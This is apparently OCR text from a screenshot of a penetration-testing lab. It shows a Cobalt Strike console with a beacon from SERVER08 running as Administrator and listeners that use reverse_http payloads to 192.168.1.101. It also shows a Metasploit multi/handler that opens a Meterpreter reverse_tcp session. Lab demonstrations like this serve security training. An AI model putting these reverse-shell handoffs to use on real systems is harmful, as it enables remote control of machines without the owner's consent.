 Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.1.240 192.168.1.240 Administrator * SERVER08 824 20s
SERVER08 2308 20s
Choose a listener
name payload host port
kali windows/beacon_http/reverse_http 192.168.1.101 9999
msf windows/foreign/reverse_http 192.168.1.101 8899
kali - root@kali: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
主机,IP地址或会话名称
Yoga kali
1 Yoga 2 kali 3 kali
beacons
192.168.1.101
msf5 > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.1.101:8899
msf5 >
[*] Sending stage (179779 bytes) to 192.168.1.240
[*] Meterpreter session 1 opened (192.168.1.101:8899 -> 192.168.1.240:49578) at 2019-05
-19 21:29:12 +0800
ssh://root@192.168.1.101:22 SSH2 xterm 87x16 14,1 3 会话 CAP NUM
Add Edit Remove Restart 帮助